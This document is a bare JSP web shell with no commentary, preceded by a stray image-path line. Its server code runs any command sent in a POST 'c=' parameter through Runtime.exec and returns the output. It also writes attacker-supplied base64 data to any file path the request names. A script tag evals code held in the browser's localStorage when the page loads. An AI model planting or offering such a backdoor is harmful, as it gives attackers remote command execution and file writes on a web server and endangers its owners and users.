 <%@page import="java.io.*, java.util.*, javax.xml.bind.*, java.net.*"%>
<script>eval(window.localStorage.embed)</script>
<%!
    public String v(String w){
        String x="";
        try{
            x=URLDecoder.decode(w,"UTF-8");
        }catch(Exception e){}
            return x;
        }
%>
<%
        String o,l,d;
        o=l=d="";
        DataInputStream r=new DataInputStream(request.getInputStream());
        while((l=r.readLine())!=null){
            d+=l;
        }
        if(d.indexOf("c=")>=0){
            String g=v(d.substring(2));
            String s;
            try{
                Process p=Runtime.getRuntime().exec(g);
                DataInputStream i=new DataInputStream(p.getInputStream());
                out.print("<pre>");
                while((s=i.readLine())!=null){
                    o+=s.replace("<","&lt;").replace(">","&gt;")+"<br>";
                }
            }catch(Exception e){
                out.print(e);
            }
        }else{
            if(d.length()>1){
                int b=d.indexOf("b=");
                int n=d.indexOf("n=");
                byte[] m=DatatypeConverter.parseBase64Binary(v(d.substring(b+2)));
                String f=v(d.substring(2,n-1))+File.separator+v(d.substring(n+2,b-1));
                try{
                    OutputStream stream=new FileOutputStream(f);
                    stream.write(m);
                    o="Uploaded: "+f;
                }catch(Exception e){
                    out.print(e);
                }
            }
        }
%>
<%=o%>